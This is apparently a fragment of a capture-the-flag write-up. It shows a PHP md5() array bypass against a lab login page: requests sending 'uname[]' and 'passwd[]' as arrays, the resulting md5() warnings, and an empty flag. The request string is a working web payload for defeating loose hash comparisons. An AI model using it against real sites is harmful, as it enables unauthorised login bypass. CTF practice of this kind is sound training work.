 10.137.0.76/27/?uname[]=
10.137.0.76/27/?uname[]=1&&passwd[]=2
搜索
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/27/index.php on line 8
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/27/index.php on line 8
flag{}